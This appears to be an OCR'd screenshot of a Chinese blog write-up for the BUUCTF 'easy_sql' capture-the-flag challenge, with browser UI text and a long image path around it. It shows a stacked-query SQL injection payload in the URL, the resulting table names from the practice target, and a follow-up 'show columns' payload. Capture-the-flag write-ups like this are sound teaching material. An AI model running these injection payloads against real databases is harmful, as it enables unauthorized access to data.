easy_sql ✕
+ ⌄
← → ↻ ⌂
a116c179-6df7-4f4c-b150-9b936cccad3d.node3.buuoj.cn /?inject=1%27%3Bshow+tables%3B%23
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 提交查询内容
array(2) {
  [0]=>
  string(1) "1"
  [1]=>
  string(7) "hahahah"
}
array(1) {
  [0]=>
  string(16) "1919810931114514"
}
array(1) {
  [0]=>
  string(5) "words"
}
https://blog.csdn.net/Obs_cure
然后分别查询两张表。
1';show columns from words;#